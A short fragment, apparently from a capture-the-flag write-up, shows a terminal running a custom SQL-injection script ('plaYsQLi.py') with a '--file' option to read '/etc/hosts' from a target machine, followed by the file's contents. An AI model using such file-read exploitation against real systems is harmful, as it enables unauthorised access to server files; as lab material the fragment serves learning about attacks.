 ❯ python3 plaYsQLi.py --file '/etc/hosts'
[+] Leyendo el archivo /etc/hosts
127.0.0.1 localhost
127.0.1.1 writer
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters